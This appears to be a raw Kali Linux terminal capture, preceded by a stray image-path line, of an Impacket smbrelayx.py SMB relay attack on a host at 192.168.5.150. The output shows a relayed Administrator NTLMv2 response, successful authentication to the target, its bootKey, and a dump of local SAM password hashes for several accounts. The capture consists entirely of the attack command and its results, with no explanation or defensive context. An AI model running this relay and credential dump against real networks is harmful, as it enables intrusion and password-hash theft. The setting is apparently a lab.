 root@kali:~#
root@kali:~# smbrelayx.py -h 192.168.5.150
Impacket v0.9.22.dev1+20200826.101917.9485b0c2 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD: Received connection from 192.168.5.200, attacking target 192.168.5.150
[*] Authenticating against 192.168.5.150 as WIN7\Administrator SUCCEED
[*] Administrator::WIN7:e23be9cd5d0af441:1ca43878aaf66e807f149a23f720cec4:01010000000000002f732902457cd6019a4907
0004000c00640063002e0063006f006d0003001800770069006e00780070002e00640063002e0063006f006d000800300030000000000000
b74cb2ca046d5b472c473e0a0010000000000000000000000000000000000009002400630069006600730002f003100390032002e00310036
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.5.200
[-] TreeConnectAndX not found C$
[*] Target system bootKey: 0x861c5883ce4d8e5c89a6d6117fc423cb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:921988ba001dc8e14a3b108f3fa6cb6d:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:1db989f881219ba576976cb6036e4903:94600fe260617bd559463f04cc8d6065:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:476ae665b202f6529ad0190b4b6f56fc:::
[*] Done dumping SAM hashes for host: 192.168.5.150
[*] HTTPD: Received connection from 192.168.5.200, attacking target 192.168.5.150